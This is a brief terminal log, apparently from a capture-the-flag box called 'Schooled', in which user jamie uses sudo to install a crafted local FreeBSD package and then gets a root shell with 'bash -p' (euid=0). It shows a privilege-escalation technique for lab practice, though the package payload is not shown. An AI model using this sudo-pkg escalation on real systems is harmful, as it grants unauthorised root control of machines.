 jamie@Schooled:~ $ sudo /usr/sbin/pkg install -y --no-repo-update ./x-1.0.txz
pkg: Repository FreeBSD has a wrong packagesite, need to re-create database
pkg: Repository FreeBSD cannot be opened. 'pkg update' required
Checking integrity... done (0 conflicting)
The following 1 package(s) will be affected (of 0 checked):

New packages to be INSTALLED:
        x: 1.0

Number of packages to be installed: 1
[1/1] Installing x-1.0...
Extracting x-1.0: 100%
jamie@Schooled:~ $ /bin/bash -p
[jamie@Schooled ~]# id
uid=1001(jamie) gid=1001(jamie) euid=0(root) groups=1001(jamie),0(wheel)